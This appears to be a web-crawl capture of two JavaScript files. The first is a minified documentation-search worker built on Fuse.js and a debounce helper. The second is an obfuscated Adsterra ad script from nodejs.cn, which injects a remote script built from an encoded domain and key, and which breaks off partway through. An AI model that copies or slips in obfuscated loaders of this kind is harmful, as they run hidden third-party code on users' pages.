!function(){var t={20181:function(t,e,n){var i=/^\s+|\s+$/g,r=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,u=/^0o[0-7]+$/i,c=parseInt,o="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,a="object"==typeof self&&self&&self.Object===Object&&self,h=o||a||Function("return this")(),l=Object.prototype.toString,d=Math.max,f=Math.min,g=function(){return h.Date.now()};function p(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function A(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==l.call(t)}(t))return NaN;if(p(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=p(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(i,"");var n=s.test(t);return n||u.test(t)?c(t.slice(2),n?2:8):r.test(t)?NaN:+t}t.exports=function(t,e,n){var i,r,s,u,c,o,a=0,h=!1,l=!1,m=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function C(e){var n=i,s=r;return i=r=void 0,a=e,u=t.apply(s,n)}function y(t){var n=t-o;return void 0===o||n>=e||n<0||l&&t-a>=s}function M(){var t=g();if(y(t))return F(t);c=setTimeout(M,function(t){var n=e-(t-o);return l?f(n,s-(t-a)):n}(t))}function F(t){return c=void 0,m&&i?C(t):(i=r=void 0,u)}function x(){var t=g(),n=y(t);if(i=arguments,r=this,o=t,n){if(void 0===c)return function(t){return a=t,c=setTimeout(M,e),h?C(t):u}(o);if(l)return c=setTimeout(M,e),C(o)}return void 0===c&&(c=setTimeout(M,e)),u}return e=A(e)||0,p(n)&&(h=!!n.leading,s=(l="maxWait"in n)?d(A(n.maxWait)||0,e):s,m="trailing"in n?!!n.trailing:m),x.cancel=function(){void 0!==c&&clearTimeout(c),a=0,i=o=r=c=void 0},x.flush=function(){return void 0===c?u:F(g())},x}}},e={};function n(i){var r=e[i];if(void 0!==r)return r.exports;var s=e[i]={exports:{}};return t[i](s,s.exports,n),s.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var i in e)n.o(e,i)&&!n.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},function(){"use strict";function t(t){return Array.isArray?Array.isArray(t):"[object Array]"===o(t)}function e(t){return"string"==typeof t}function i(t){return"number"==typeof t}function r(t){return!0===t||!1===t||function(t){return s(t)&&null!==t}(t)&&"[object Boolean]"==o(t)}function s(t){return"object"==typeof t}function u(t){return null!=t}function c(t){return!t.trim().length}function o(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":Object.prototype.toString.call(t)}const a=Object.prototype.hasOwnProperty;class h{constructor(t){this._keys=[],this._keyMap={};let e=0;t.forEach((t=>{let n=l(t);this._keys.push(n),this._keyMap[n.id]=n,e+=n.weight})),this._keys.forEach((t=>{t.weight/=e}))}get(t){return this._keyMap[t]}keys(){return this._keys}toJSON(){return JSON.stringify(this._keys)}}function l(n){let i=null,r=null,s=null,u=1,c=null;if(e(n)||t(n))s=n,i=d(n),r=f(n);else{if(!a.call(n,"name"))throw new Error((t=>`Missing ${t} property in key`)("name"));const t=n.name;if(s=t,a.call(n,"weight")&&(u=n.weight,u<=0))throw new Error((t=>`Property 'weight' in key '${t}' must be a positive integer`)(t));i=d(t),r=f(t),c=n.getFn}return{path:i,id:r,weight:u,src:s,getFn:c}}function d(e){return t(e)?e:e.split(".")}function f(e){return t(e)?e.join("."):e}var g={isCaseSensitive:!1,ignoreDiacritics:!1,includeScore:!1,keys:[],shouldSort:!0,sortFn:(t,e)=>t.score===e.score?t.idx<e.idx?-1:1:t.score<e.score?-1:1,includeMatches:!1,findAllMatches:!1,minMatchCharLength:1,location:0,threshold:.6,distance:100,...{useExtendedSearch:!1,getFn:function(n,s){let c=[],o=!1;const a=(n,s,h)=>{if(u(n))if(s[h]){const l=n[s[h]];if(!u(l))return;if(h===s.length-1&&(e(l)||i(l)||r(l)))c.push(function(t){return null==t?"":function(t){if("string"==typeof t)return t;let e=t+"";return"0"==e&&1/t==-1/0?"-0":e}(t)}(l));else if(t(l)){o=!0;for(let t=0,e=l.length;t<e;t+=1)a(l[t],s,h+1)}else s.length&&a(l,s,h+1)}else c.push(n)};return a(n,e(s)?s.split("."):s,0),o?c:c[0]},ignoreLocation:!1,ignoreFieldNorm:!1,fieldNormWeight:1}};const p=/[^ ]+/g;class A{constructor({getFn:t=g.getFn,fieldNormWeight:e=g.fieldNormWeight}={}){this.norm=function(t=1,e=3){const n=new Map,i=Math.pow(10,e);return{get(e){const r=e.match(p).length;if(n.has(r))return n.get(r);const s=1/Math.pow(r,.5*t),u=parseFloat(Math.round(s*i)/i);return n.set(r,u),u},clear(){n.clear()}}}(e,3),this.getFn=t,this.isCreated=!1,this.setIndexRecords()}setSources(t=[]){this.docs=t}setIndexRecords(t=[]){this.records=t}setKeys(t=[]){this.keys=t,this._keysMap={},t.forEach(((t,e)=>{this._keysMap[t.id]=e}))}create(){!this.isCreated&&this.docs.length&&(this.isCreated=!0,e(this.docs[0])?this.docs.forEach(((t,e)=>{this._addString(t,e)})):this.docs.forEach(((t,e)=>{this._addObject(t,e)})),this.norm.clear())}add(t){const n=this.size();e(t)?this._addString(t,n):this._addObject(t,n)}removeAt(t){this.records.splice(t,1);for(let e=t,n=this.size();e<n;e+=1)this.records[e].i-=1}getValueForItemAtKeyId(t,e){return t[this._keysMap[e]]}size(){return this.records.length}_addString(t,e){if(!u(t)||c(t))return;let n={v:t,i:e,n:this.norm.get(t)};this.records.push(n)}_addObject(n,i){let r={i:i,$:{}};this.keys.forEach(((i,s)=>{let o=i.getFn?i.getFn(n):this.getFn(n,i.path);if(u(o))if(t(o)){let n=[];const i=[{nestedArrIndex:-1,value:o}];for(;i.length;){const{nestedArrIndex:r,value:s}=i.pop();if(u(s))if(e(s)&&!c(s)){let t={v:s,i:r,n:this.norm.get(s)};n.push(t)}else t(s)&&s.forEach(((t,e)=>{i.push({nestedArrIndex:e,value:t})}))}r.$[s]=n}else if(e(o)&&!c(o)){let t={v:o,n:this.norm.get(o)};r.$[s]=t}})),this.records.push(r)}toJSON(){return{keys:this.keys,records:this.records}}}function m(t,e,{getFn:n=g.getFn,fieldNormWeight:i=g.fieldNormWeight}={}){const r=new A({getFn:n,fieldNormWeight:i});return r.setKeys(t.map(l)),r.setSources(e),r.create(),r}function C(t,{errors:e=0,currentLocation:n=0,expectedLocation:i=0,distance:r=g.distance,ignoreLocation:s=g.ignoreLocation}={}){const u=e/t.length;if(s)return u;const c=Math.abs(i-n);return r?u+c/r:c?1:u}const y=32;function M(t,e,n,{location:i=g.location,distance:r=g.distance,threshold:s=g.threshold,findAllMatches:u=g.findAllMatches,minMatchCharLength:c=g.minMatchCharLength,includeMatches:o=g.includeMatches,ignoreLocation:a=g.ignoreLocation}={}){if(e.length>y)throw new Error(`Pattern length exceeds max of ${y}.`);const h=e.length,l=t.length,d=Math.max(0,Math.min(i,l));let f=s,p=d;const A=c>1||o,m=A?Array(l):[];let M;for(;(M=t.indexOf(e,p))>-1;){let t=C(e,{currentLocation:M,expectedLocation:d,distance:r,ignoreLocation:a});if(f=Math.min(t,f),p=M+h,A){let t=0;for(;t<h;)m[M+t]=1,t+=1}}p=-1;let F=[],x=1,E=h+l;const D=1<<h-1;for(let g=0;g<h;g+=1){let i=0,s=E;for(;i<s;){C(e,{errors:g,currentLocation:d+s,expectedLocation:d,distance:r,ignoreLocation:a})<=f?i=s:E=s,s=Math.floor((E-i)/2+i)}E=s;let c=Math.max(1,d-s+1),o=u?l:Math.min(d+s,l)+h,y=Array(o+2);y[o+1]=(1<<g)-1;for(let u=o;u>=c;u-=1){let i=u-1,s=n[t.charAt(i)];if(A&&(m[i]=+!!s),y[u]=(y[u+1]<<1|1)&s,g&&(y[u]|=(F[u+1]|F[u])<<1|1|F[u+1]),y[u]&D&&(x=C(e,{errors:g,currentLocation:i,expectedLocation:d,distance:r,ignoreLocation:a}),x<=f)){if(f=x,p=i,p<=d)break;c=Math.max(1,2*d-p)}}if(C(e,{errors:g+1,currentLocation:d,expectedLocation:d,distance:r,ignoreLocation:a})>f)break;F=y}const B={isMatch:p>=0,score:Math.max(.001,x)};if(A){const t=function(t=[],e=g.minMatchCharLength){let n=[],i=-1,r=-1,s=0;for(let u=t.length;s<u;s+=1){let u=t[s];u&&-1===i?i=s:u||-1===i||(r=s-1,r-i+1>=e&&n.push([i,r]),i=-1)}return t[s-1]&&s-i>=e&&n.push([i,s-1]),n}(m,c);t.length?o&&(B.indices=t):B.isMatch=!1}return B}function F(t){let e={};for(let n=0,i=t.length;n<i;n+=1){const r=t.charAt(n);e[r]=(e[r]||0)|1<<i-n-1}return e}const x=String.prototype.normalize?t=>t.normalize("NFD").replace(/[\u0300-\u036F\u0483-\u0489\u0591-\u05BD\u05BF\u05C1\u05C2\u05C4\u05C5\u05C7\u0610-\u061A\u064B-\u065F\u0670\u06D6-\u06DC\u06DF-\u06E4\u06E7\u06E8\u06EA-\u06ED\u0711\u0730-\u074A\u07A6-\u07B0\u07EB-\u07F3\u07FD\u0816-\u0819\u081B-\u0823\u0825-\u0827\u0829-\u082D\u0859-\u085B\u08D3-\u08E1\u08E3-\u0903\u093A-\u093C\u093E-\u094F\u0951-\u0957\u0962\u0963\u0981-\u0983\u09BC\u09BE-\u09C4\u09C7\u09C8\u09CB-\u09CD\u09D7\u09E2\u09E3\u09FE\u0A01-\u0A03\u0A3C\u0A3E-\u0A42\u0A47\u0A48\u0A4B-\u0A4D\u0A51\u0A70\u0A71\u0A75\u0A81-\u0A83\u0ABC\u0ABE-\u0AC5\u0AC7-\u0AC9\u0ACB-\u0ACD\u0AE2\u0AE3\u0AFA-\u0AFF\u0B01-\u0B03\u0B3C\u0B3E-\u0B44\u0B47\u0B48\u0B4B-\u0B4D\u0B56\u0B57\u0B62\u0B63\u0B82\u0BBE-\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCD\u0BD7\u0C00-\u0C04\u0C3E-\u0C44\u0C46-\u0C48\u0C4A-\u0C4D\u0C55\u0C56\u0C62\u0C63\u0C81-\u0C83\u0CBC\u0CBE-\u0CC4\u0CC6-\u0CC8\u0CCA-\u0CCD\u0CD5\u0CD6\u0CE2\u0CE3\u0D00-\u0D03\u0D3B\u0D3C\u0D3E-\u0D44\u0D46-\u0D48\u0D4A-\u0D4D\u0D57\u0D62\u0D63\u0D82\u0D83\u0DCA\u0DCF-\u0DD4\u0DD6\u0DD8-\u0DDF\u0DF2\u0DF3\u0E31\u0E34-\u0E3A\u0E47-\u0E4E\u0EB1\u0EB4-\u0EB9\u0EBB\u0EBC\u0EC8-\u0ECD\u0F18\u0F19\u0F35\u0F37\u0F39\u0F3E\u0F3F\u0F71-\u0F84\u0F86\u0F87\u0F8D-\u0F97\u0F99-\u0FBC\u0FC6\u102B-\u103E\u1056-\u1059\u105E-\u1060\u1062-\u1064\u1067-\u106D\u1071-\u1074\u1082-\u108D\u108F\u109A-\u109D\u135D-\u135F\u1712-\u1714\u1732-\u1734\u1752\u1753\u1772\u1773\u17B4-\u17D3\u17DD\u180B-\u180D\u1885\u1886\u18A9\u1920-\u192B\u1930-\u193B\u1A17-\u1A1B\u1A55-\u1A5E\u1A60-\u1A7C\u1A7F\u1AB0-\u1ABE\u1B00-\u1B04\u1B34-\u1B44\u1B6B-\u1B73\u1B80-\u1B82\u1BA1-\u1BAD\u1BE6-\u1BF3\u1C24-\u1C37\u1CD0-\u1CD2\u1CD4-\u1CE8\u1CED\u1CF2-\u1CF4\u1CF7-\u1CF9\u1DC0-\u1DF9\u1DFB-\u1DFF\u20D0-\u20F0\u2CEF-\u2CF1\u2D7F\u2DE0-\u2DFF\u302A-\u302F\u3099\u309A\uA66F-\uA672\uA674-\uA67D\uA69E\uA69F\uA6F0\uA6F1\uA802\uA806\uA80B\uA823-\uA827\uA880\uA881\uA8B4-\uA8C5\uA8E0-\uA8F1\uA8FF\uA926-\uA92D\uA947-\uA953\uA980-\uA983\uA9B3-\uA9C0\uA9E5\uAA29-\uAA36\uAA43\uAA4C\uAA4D\uAA7B-\uAA7D\uAAB0\uAAB2-\uAAB4\uAAB7\uAAB8\uAABE\uAABF\uAAC1\uAAEB-\uAAEF\uAAF5\uAAF6\uABE3-\uABEA\uABEC\uABED\uFB1E\uFE00-\uFE0F\uFE20-\uFE2F]/g,""):t=>t;class E{constructor(t,{location:e=g.location,threshold:n=g.threshold,distance:i=g.distance,includeMatches:r=g.includeMatches,findAllMatches:s=g.findAllMatches,minMatchCharLength:u=g.minMatchCharLength,isCaseSensitive:c=g.isCaseSensitive,ignoreDiacritics:o=g.ignoreDiacritics,ignoreLocation:a=g.ignoreLocation}={}){if(this.options={location:e,threshold:n,distance:i,includeMatches:r,findAllMatches:s,minMatchCharLength:u,isCaseSensitive:c,ignoreDiacritics:o,ignoreLocation:a},t=c?t:t.toLowerCase(),t=o?x(t):t,this.pattern=t,this.chunks=[],!this.pattern.length)return;const h=(t,e)=>{this.chunks.push({pattern:t,alphabet:F(t),startIndex:e})},l=this.pattern.length;if(l>y){let t=0;const e=l%y,n=l-e;for(;t<n;)h(this.pattern.substr(t,y),t),t+=y;if(e){const t=l-y;h(this.pattern.substr(t),t)}}else h(this.pattern,0)}searchIn(t){const{isCaseSensitive:e,ignoreDiacritics:n,includeMatches:i}=this.options;if(t=e?t:t.toLowerCase(),t=n?x(t):t,this.pattern===t){let e={isMatch:!0,score:0};return i&&(e.indices=[[0,t.length-1]]),e}const{location:r,distance:s,threshold:u,findAllMatches:c,minMatchCharLength:o,ignoreLocation:a}=this.options;let h=[],l=0,d=!1;this.chunks.forEach((({pattern:e,alphabet:n,startIndex:f})=>{const{isMatch:g,score:p,indices:A}=M(t,e,n,{location:r+f,distance:s,threshold:u,findAllMatches:c,minMatchCharLength:o,includeMatches:i,ignoreLocation:a});g&&(d=!0),l+=p,g&&A&&(h=[...h,...A])}));let f={isMatch:d,score:d?l/this.chunks.length:1};return d&&i&&(f.indices=h),f}}class D{constructor(t){this.pattern=t}static isMultiMatch(t){return B(t,this.multiRegex)}static isSingleMatch(t){return B(t,this.singleRegex)}search(){}}function B(t,e){const n=t.match(e);return n?n[1]:null}class v extends D{constructor(t,{location:e=g.location,threshold:n=g.threshold,distance:i=g.distance,includeMatches:r=g.includeMatches,findAllMatches:s=g.findAllMatches,minMatchCharLength:u=g.minMatchCharLength,isCaseSensitive:c=g.isCaseSensitive,ignoreDiacritics:o=g.ignoreDiacritics,ignoreLocation:a=g.ignoreLocation}={}){super(t),this._bitapSearch=new E(t,{location:e,threshold:n,distance:i,includeMatches:r,findAllMatches:s,minMatchCharLength:u,isCaseSensitive:c,ignoreDiacritics:o,ignoreLocation:a})}static get type(){return"fuzzy"}static get multiRegex(){return/^"(.*)"$/}static get singleRegex(){return/^(.*)$/}search(t){return this._bitapSearch.searchIn(t)}}class L extends D{constructor(t){super(t)}static get type(){return"include"}static get multiRegex(){return/^'"(.*)"$/}static get singleRegex(){return/^'(.*)$/}search(t){let e,n=0;const i=[],r=this.pattern.length;for(;(e=t.indexOf(this.pattern,n))>-1;)n=e+r,i.push([e,n-1]);const s=!!i.length;return{isMatch:s,score:s?0:1,indices:i}}}const b=[class extends D{constructor(t){super(t)}static get type(){return"exact"}static get multiRegex(){return/^="(.*)"$/}static get singleRegex(){return/^=(.*)$/}search(t){const e=t===this.pattern;return{isMatch:e,score:e?0:1,indices:[0,this.pattern.length-1]}}},L,class extends D{constructor(t){super(t)}static get type(){return"prefix-exact"}static get multiRegex(){return/^\^"(.*)"$/}static get singleRegex(){return/^\^(.*)$/}search(t){const e=t.startsWith(this.pattern);return{isMatch:e,score:e?0:1,indices:[0,this.pattern.length-1]}}},class extends D{constructor(t){super(t)}static get type(){return"inverse-prefix-exact"}static get multiRegex(){return/^!\^"(.*)"$/}static get singleRegex(){return/^!\^(.*)$/}search(t){const e=!t.startsWith(this.pattern);return{isMatch:e,score:e?0:1,indices:[0,t.length-1]}}},class extends D{constructor(t){super(t)}static get type(){return"inverse-suffix-exact"}static get multiRegex(){return/^!"(.*)"\$$/}static get singleRegex(){return/^!(.*)\$$/}search(t){const e=!t.endsWith(this.pattern);return{isMatch:e,score:e?0:1,indices:[0,t.length-1]}}},class extends D{constructor(t){super(t)}static get type(){return"suffix-exact"}static get multiRegex(){return/^"(.*)"\$$/}static get singleRegex(){return/^(.*)\$$/}search(t){const e=t.endsWith(this.pattern);return{isMatch:e,score:e?0:1,indices:[t.length-this.pattern.length,t.length-1]}}},class extends D{constructor(t){super(t)}static get type(){return"inverse-exact"}static get multiRegex(){return/^!"(.*)"$/}static get singleRegex(){return/^!(.*)$/}search(t){const e=-1===t.indexOf(this.pattern);return{isMatch:e,score:e?0:1,indices:[0,t.length-1]}}},v],k=b.length,_=/ +(?=(?:[^\"]*\"[^\"]*\")*[^\"]*$)/;const w=new Set([v.type,L.type]);class I{constructor(t,{isCaseSensitive:e=g.isCaseSensitive,ignoreDiacritics:n=g.ignoreDiacritics,includeMatches:i=g.includeMatches,minMatchCharLength:r=g.minMatchCharLength,ignoreLocation:s=g.ignoreLocation,findAllMatches:u=g.findAllMatches,location:c=g.location,threshold:o=g.threshold,distance:a=g.distance}={}){this.query=null,this.options={isCaseSensitive:e,ignoreDiacritics:n,includeMatches:i,minMatchCharLength:r,findAllMatches:u,ignoreLocation:s,location:c,threshold:o,distance:a},t=e?t:t.toLowerCase(),t=n?x(t):t,this.pattern=t,this.query=function(t,e={}){return t.split("|").map((t=>{let n=t.trim().split(_).filter((t=>t&&!!t.trim())),i=[];for(let r=0,s=n.length;r<s;r+=1){const t=n[r];let s=!1,u=-1;for(;!s&&++u<k;){const n=b[u];let r=n.isMultiMatch(t);r&&(i.push(new n(r,e)),s=!0)}if(!s)for(u=-1;++u<k;){const n=b[u];let r=n.isSingleMatch(t);if(r){i.push(new n(r,e));break}}}return i}))}(this.pattern,this.options)}static condition(t,e){return e.useExtendedSearch}searchIn(t){const e=this.query;if(!e)return{isMatch:!1,score:1};const{includeMatches:n,isCaseSensitive:i,ignoreDiacritics:r}=this.options;t=i?t:t.toLowerCase(),t=r?x(t):t;let s=0,u=[],c=0;for(let o=0,a=e.length;o<a;o+=1){const i=e[o];u.length=0,s=0;for(let e=0,r=i.length;e<r;e+=1){const r=i[e],{isMatch:o,indices:a,score:h}=r.search(t);if(!o){c=0,s=0,u.length=0;break}if(s+=1,c+=h,n){const t=r.constructor.type;w.has(t)?u=[...u,...a]:u.push(a)}}if(s){let t={isMatch:!0,score:c/s};return n&&(t.indices=u),t}}return{isMatch:!1,score:1}}}const S=[];function $(t,e){for(let n=0,i=S.length;n<i;n+=1){let i=S[n];if(i.condition(t,e))return new i(t,e)}return new E(t,e)}const j="$and",N="$or",O="$path",R="$val",W=t=>!(!t[j]&&!t[N]),V=t=>({[j]:Object.keys(t).map((e=>({[e]:t[e]})))});function T(n,i,{auto:r=!0}={}){const u=n=>{let c=Object.keys(n);const o=(t=>!!t[O])(n);if(!o&&c.length>1&&!W(n))return u(V(n));if((e=>!t(e)&&s(e)&&!W(e))(n)){const t=o?n[O]:c[0],s=o?n[R]:n[t];if(!e(s))throw new Error((t=>`Invalid value for key ${t}`)(t));const u={keyId:f(t),pattern:s};return r&&(u.searcher=$(s,i)),u}let a={children:[],operator:c[0]};return c.forEach((e=>{const i=n[e];t(i)&&i.forEach((t=>{a.children.push(u(t))}))})),a};return W(n)||(n=V(n)),u(n)}function z(t,e){const n=t.matches;e.matches=[],u(n)&&n.forEach((t=>{if(!u(t.indices)||!t.indices.length)return;const{indices:n,value:i}=t;let r={indices:n,value:i};t.key&&(r.key=t.key.src),t.idx>-1&&(r.refIndex=t.idx),e.matches.push(r)}))}function P(t,e){e.score=t.score}class q{constructor(t,e={},n){this.options={...g,...e},this.options.useExtendedSearch,this._keyStore=new h(this.options.keys),this.setCollection(t,n)}setCollection(t,e){if(this._docs=t,e&&!(e instanceof A))throw new Error("Incorrect 'index' type");this._myIndex=e||m(this.options.keys,this._docs,{getFn:this.options.getFn,fieldNormWeight:this.options.fieldNormWeight})}add(t){u(t)&&(this._docs.push(t),this._myIndex.add(t))}remove(t=()=>!1){const e=[];for(let n=0,i=this._docs.length;n<i;n+=1){const r=this._docs[n];t(r,n)&&(this.removeAt(n),n-=1,i-=1,e.push(r))}return e}removeAt(t){this._docs.splice(t,1),this._myIndex.removeAt(t)}getIndex(){return this._myIndex}search(t,{limit:n=-1}={}){const{includeMatches:r,includeScore:s,shouldSort:u,sortFn:c,ignoreFieldNorm:o}=this.options;let a=e(t)?e(this._docs[0])?this._searchStringList(t):this._searchObjectList(t):this._searchLogical(t);return function(t,{ignoreFieldNorm:e=g.ignoreFieldNorm}){t.forEach((t=>{let n=1;t.matches.forEach((({key:t,norm:i,score:r})=>{const s=t?t.weight:null;n*=Math.pow(0===r&&s?Number.EPSILON:r,(s||1)*(e?1:i))})),t.score=n}))}(a,{ignoreFieldNorm:o}),u&&a.sort(c),i(n)&&n>-1&&(a=a.slice(0,n)),function(t,e,{includeMatches:n=g.includeMatches,includeScore:i=g.includeScore}={}){const r=[];return n&&r.push(z),i&&r.push(P),t.map((t=>{const{idx:n}=t,i={item:e[n],refIndex:n};return r.length&&r.forEach((e=>{e(t,i)})),i}))}(a,this._docs,{includeMatches:r,includeScore:s})}_searchStringList(t){const e=$(t,this.options),{records:n}=this._myIndex,i=[];return n.forEach((({v:t,i:n,n:r})=>{if(!u(t))return;const{isMatch:s,score:c,indices:o}=e.searchIn(t);s&&i.push({item:t,idx:n,matches:[{score:c,value:t,norm:r,indices:o}]})})),i}_searchLogical(t){const e=T(t,this.options),n=(t,e,i)=>{if(!t.children){const{keyId:n,searcher:r}=t,s=this._findMatches({key:this._keyStore.get(n),value:this._myIndex.getValueForItemAtKeyId(e,n),searcher:r});return s&&s.length?[{idx:i,item:e,matches:s}]:[]}const r=[];for(let s=0,u=t.children.length;s<u;s+=1){const u=t.children[s],c=n(u,e,i);if(c.length)r.push(...c);else if(t.operator===j)return[]}return r},i=this._myIndex.records,r={},s=[];return i.forEach((({$:t,i:i})=>{if(u(t)){let u=n(e,t,i);u.length&&(r[i]||(r[i]={idx:i,item:t,matches:[]},s.push(r[i])),u.forEach((({matches:t})=>{r[i].matches.push(...t)})))}})),s}_searchObjectList(t){const e=$(t,this.options),{keys:n,records:i}=this._myIndex,r=[];return i.forEach((({$:t,i:i})=>{if(!u(t))return;let s=[];n.forEach(((n,i)=>{s.push(...this._findMatches({key:n,value:t[i],searcher:e}))})),s.length&&r.push({idx:i,item:t,matches:s})})),r}_findMatches({key:e,value:n,searcher:i}){if(!u(n))return[];let r=[];if(t(n))n.forEach((({v:t,i:n,n:s})=>{if(!u(t))return;const{isMatch:c,score:o,indices:a}=i.searchIn(t);c&&r.push({score:o,key:e,value:t,idx:n,norm:s,indices:a})}));else{const{v:t,n:s}=n,{isMatch:u,score:c,indices:o}=i.searchIn(t);u&&r.push({score:c,key:e,value:t,norm:s,indices:o})}return r}}q.version="7.1.0",q.createIndex=m,q.parseIndex=function(t,{getFn:e=g.getFn,fieldNormWeight:n=g.fieldNormWeight}={}){const{keys:i,records:r}=t,s=new A({getFn:e,fieldNormWeight:n});return s.setKeys(i),s.setIndexRecords(r),s},q.config=g,q.parseQuery=T,function(...t){S.push(...t)}(I);var K=n(20181),J=n.n(K);const Q=new(function(){function t(){this.allItems=null,this.cliVersion=null,this.instances=new Map,this.search=J()(this.search,50,{leading:!0,trailing:!0})}var e=t.prototype;return e.search=function(t){postMessage({query:t,results:this.instances.get(this.cliVersion.current).search(t).slice(0,20).map((t=>t.item))})},e.createInstance=function(){if(!this.allItems||!this.cliVersion)return;const t=this.allItems.filter((t=>!t.path.startsWith(this.cliVersion.root)||t.path.startsWith(this.cliVersion.current)));this.instances.set(this.cliVersion.current,new q(t,{threshold:.2,keys:["title","body"]}))},e.setItems=function(t){this.allItems=t,this.createInstance()},e.setCliVersion=function(t){let{root:e,current:n}=t;this.cliVersion={root:e,current:n},this.instances.has(this.cliVersion.current)||this.createInstance()},t}());onmessage=function(t){let{data:{items:e,query:n,cli:i}}=t;e&&Q.setItems(e),i&&Q.setCliVersion(i),n&&Q.search(n)}}()}();

--- FILE ---
content_type: application/javascript
request_url: https://nodejs.cn/scripts/adsterra_503b976496c417656a442ea91fb122d7_invoke.js
body_size: 12862
content:
(function() {function n7qh1P3(P,i){var h=n7qh1P2();return n7qh1P3=function(S,f){S=S-0x16e;var K=h[S];return K;},n7qh1P3(P,i);}(function(P,i){var hq=n7qh1P3,h=P();while(!![]){try{var S=parseInt(hq(0x217))/0x1+parseInt(hq(0x1a9))/0x2*(-parseInt(hq(0x1c3))/0x3)+parseInt(hq(0x23f))/0x4+parseInt(hq(0x192))/0x5+parseInt(hq(0x289))/0x6*(-parseInt(hq(0x1ca))/0x7)+-parseInt(hq(0x1db))/0x8*(-parseInt(hq(0x27f))/0x9)+parseInt(hq(0x204))/0xa*(-parseInt(hq(0x1d1))/0xb);if(S===i)break;else h['push'](h['shift']());}catch(f){h['push'](h['shift']());}}}(n7qh1P2,0x96f3f),!(function(){var hn=n7qh1P3,P3=(function(){var hR=!![];return function(hg,hy){var hm=hR?function(){var hO=n7qh1P3;if(hy){var hJ=hy[hO(0x1cc)](hg,arguments);return hy=null,hJ;}}:function(){};return hR=![],hm;};}());'use strict';var P4=0x20,P5='Invalid\x20key\x20length',P6=hn(0x24e);function P7(hR){var hc=hn;return P7=hc(0x1b9)==typeof Symbol&&hc(0x1e7)==typeof Symbol[hc(0x206)]?function(hg){return typeof hg;}:function(hg){var hx=hc;return hg&&'function'==typeof Symbol&&hg[hx(0x27b)]===Symbol&&hg!==Symbol[hx(0x18b)]?hx(0x1e7):typeof hg;},P7(hR);}function P8(hR,hg){var hC=hn;for(var hy=0x0;hy<hg[hC(0x29d)];hy++){var hm=hg[hy];hm['enumerable']=hm[hC(0x25e)]||!0x1,hm['configurable']=!0x0,hC(0x1b4)in hm&&(hm['writable']=!0x0),Object['defineProperty'](hR,PP(hm[hC(0x21e)]),hm);}}function P9(hR,hg,hy){var hF=hn,hm={};return hm[hF(0x1b4)]=hy,hm[hF(0x25e)]=!0x0,hm['configurable']=!0x0,hm['writable']=!0x0,((hg=PP(hg))in hR?Object[hF(0x18c)](hR,hg,hm):hR[hg]=hy,hR);}function PP(hR){var hj=hn,hg=function(hy,hm){var hV=n7qh1P3;if('object'!=P7(hy)||!hy)return hy;var hJ=hy[Symbol['toPrimitive']];if(void 0x0!==hJ){var ha=hJ[hV(0x271)](hy,hm||hV(0x1c5));if(hV(0x213)!=P7(ha))return ha;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}return(hV(0x17f)===hm?String:Number)(hy);}(hR,hj(0x17f));return'symbol'==P7(hg)?hg:hg+'';}var Pi=(function(){var hN=hn,hR=P3(this,function(){var ht=n7qh1P3;return hR[ht(0x1e8)]()[ht(0x24c)](ht(0x1fa))[ht(0x1e8)]()[ht(0x27b)](hR)[ht(0x24c)](ht(0x1fa));});hR();var hg={};hg[hN(0x1e0)]=!0x1;return hy=function ha(hH){var hB=hN,hG=hH['psid'];!function(hL,hI){var hw=n7qh1P3;if(!(hL instanceof hI))throw new TypeError(hw(0x1bc));}(this,ha),P9(this,hB(0x1f3),hB(0x29a)),P9(this,hB(0x1c0),'false'),P9(this,hB(0x199),'false'),this[hB(0x1af)]=hG;},hm=[{'key':hN(0x28c),'value':function(hH){var he=hN;if(hH){var hG=document[he(0x1e5)]('script');if(hG[he(0x201)]=he(0x29f),this[he(0x1af)])hG['dataset']['domain']=this[he(0x1af)];hG[he(0x246)]='//'+P6+function(hL){var hp=he;if(hL[hp(0x29d)]!==P4)throw new Error(P5);return'/'+hL['substring'](0x0,0x2)+'/'+hL[hp(0x1ac)](0x2,0x4)+'/'+hL[hp(0x1ac)](0x4,0x6)+'/'+hL+'.js';}(hH),document[he(0x248)][he(0x196)](hG);}}},{'key':hN(0x1a6),'value':function(){var hY=hN;if(hY(0x1cd)===this[hY(0x1f3)])this[hY(0x28c)](hY(0x1fc));if('true'===this[hY(0x1c0)])this['createCP']('');if(hY(0x1cd)===this['cesb'])this[hY(0x28c)]('');}},{'key':'isCep','value':function(){var hk=hN;return hk(0x1cd)===this[hk(0x1c0)];}},{'key':hN(0x17e),'value':function(){return'true'===this['cea'];}},{'key':hN(0x293),'value':function(){var hl=hN;return hl(0x1cd)===this['cesb'];}}],hm&&P8(hy[hN(0x18b)],hm),hJ&&P8(hy,hJ),Object[hN(0x18c)](hy,'prototype',hg),hy;var hy,hm,hJ;}()),Ph=hn(0x207);function PS(hR){var hv=hn;return PS=hv(0x1b9)==typeof Symbol&&hv(0x1e7)==typeof Symbol[hv(0x206)]?function(hg){return typeof hg;}:function(hg){var hW=hv;return hg&&hW(0x1b9)==typeof Symbol&&hg[hW(0x27b)]===Symbol&&hg!==Symbol[hW(0x18b)]?hW(0x1e7):typeof hg;},PS(hR);}function Pf(hR,hg){var hr=hn;for(var hy=0x0;hy<hg['length'];hy++){var hm=hg[hy];hm[hr(0x25e)]=hm[hr(0x25e)]||!0x1,hm['configurable']=!0x0,hr(0x1b4)in hm&&(hm[hr(0x1e0)]=!0x0),Object['defineProperty'](hR,PD(hm[hr(0x21e)]),hm);}}function PK(hR,hg,hy){var hZ=hn,hm={};return 